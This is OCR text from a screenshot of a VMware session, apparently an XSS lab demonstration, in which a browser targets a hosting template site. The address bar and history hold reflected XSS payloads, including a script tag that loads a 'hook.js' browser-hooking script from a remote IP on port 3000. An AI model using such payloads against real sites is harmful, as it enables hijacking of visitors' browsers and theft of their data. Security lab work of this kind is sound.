 Windows 10 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2023.2-vmware-am... Windows 10
Hosting | Template
https://wakedxy-lab.fr/index.php?query=<script src="http://109.176.199.16:3000/hook.js"></script>
Hosting | Template - https://wakedxy-lab.fr
https://wakedxy-lab.fr/ - Bing Search
Hosting | Template - https://wakedxy-lab.fr/index.php
Hosting | Template - https://wakedxy-lab.fr/index.php?query=<script src="http://109.176.199.16:3000/hook.js"></script>
Hosting | Template - https://wakedxy-lab.fr/index.php?query=<script>alert(1)</script>
Filter your search: History Favourites Tabs
Best Domain & hosting service provider
Powerful web
hosting
Supercharge your WordPress hosting with detailed
website analytics, marketing tools, security, and data
backups all in one place.
Get Started
Type here to search
1 15°C Partly cloudy FRA 00:04
17/05/2024 5
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
12°C
Eclaircies
00:04
17/05/2024